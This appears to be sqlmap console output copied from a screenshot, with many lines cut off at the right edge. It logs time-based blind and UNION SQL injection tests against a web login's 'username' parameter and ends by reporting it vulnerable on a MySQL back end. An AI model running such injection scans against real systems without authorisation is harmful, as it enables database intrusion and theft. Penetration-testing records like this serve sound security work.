 [12:08:02] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[12:08:03] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc - comment)'
[12:08:03] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[12:08:03] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (DECLARE - comment)'
[12:08:03] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[12:08:04] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:08:14] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSe
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and
[12:08:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:08:21] [INFO] automatically extending ranges for UNION query injection technique tests as there is
[12:08:22] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option
[12:08:27] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-en
[12:08:27] [INFO] testing 'Generic UNION query (43) - 21 to 40 columns'
[12:08:27] [INFO] testing 'Generic UNION query (43) - 41 to 60 columns'
[12:08:27] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]